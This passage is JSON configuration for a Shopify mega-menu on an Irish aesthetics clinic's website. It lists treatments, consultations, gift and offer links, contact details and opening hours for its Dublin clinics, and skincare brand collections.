right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"